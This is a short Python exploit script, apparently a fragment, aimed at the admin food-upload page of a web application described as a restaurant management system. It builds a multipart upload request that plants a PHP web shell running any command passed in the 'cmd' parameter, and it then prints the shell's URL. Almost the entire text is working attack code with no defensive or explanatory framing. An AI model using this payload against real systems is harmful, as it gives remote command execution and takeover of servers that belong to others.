 exploit.py ×
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0)Gecko/20100101 Firefox/69.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Content-Length": "327",
"Content-Type": "multipart/form-data;boundary=---------------------------191691572411478",
"Connection": "close",
"Referer": "http://localhost:8081/rms/admin/foods.php",
"Cookie": "PHPSESSID=4dmIn4q1pvs4b79",
"Upgrade-Insecure-Requests": "1"
}
data = """
-----------------------------191691572411478
Content-Disposition: form-data; name="photo"; filename="reverse-shell.php"
Content-Type: text/html
<?php echo shell_exec($_GET["cmd"]); ?>
-----------------------------191691572411478
Content-Disposition: form-data; name="Submit"
Add
-----------------------------191691572411478--
"""
r = requests.post(target,verify=False, headers=headers,data=data)
print("[+] Shell Uploaded. Please check the URL :"+url+"images/reverse-shell.php")